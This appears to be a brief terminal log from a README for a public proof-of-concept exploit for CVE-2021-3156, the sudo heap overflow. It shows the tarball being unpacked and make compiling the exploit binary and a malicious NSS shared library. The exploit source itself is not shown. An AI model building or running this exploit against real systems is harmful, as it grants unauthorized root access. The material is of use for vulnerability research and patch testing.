 $
$
$ tar -zxvf CVE-2021-3156_nss_poc_ubuntu.tar.gz
CVE-2021-3156/
CVE-2021-3156/hax.c
CVE-2021-3156/Makefile
CVE-2021-3156/lib.c
$ cd CVE-2021-3156/
$
$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
$